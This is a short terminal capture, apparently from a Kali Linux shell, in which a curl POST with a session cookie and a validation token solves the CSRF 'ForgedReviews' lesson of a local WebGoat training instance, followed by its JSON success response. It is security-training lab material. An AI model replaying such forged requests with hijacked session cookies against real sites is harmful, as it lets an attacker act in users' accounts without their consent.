 ──(renattomin㉿kali)-[~]
─$ curl -X POST "http://127.0.0.1:8080/WebGoat/csrf/review" \
-H "Accept-Encoding: gzip, deflate, br" \
-H "Cookie: JSESSIONID=5EB6425C9ADD72259A761A6CB323A26B" \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "reviewText=Hola+soy+renatto&stars=1&validateReq=2aa14227b9a13d0bede0
388a7fba9aa9"
{
"lessonCompleted" : true,
"feedback" : "It appears you have submitted correctly from another site. Go
reload and see if your post is there.",
"feedbackArgs" : null,
"output" : null,
"outputArgs" : null,
"assignment" : "ForgedReviews",
"attemptWasMade" : true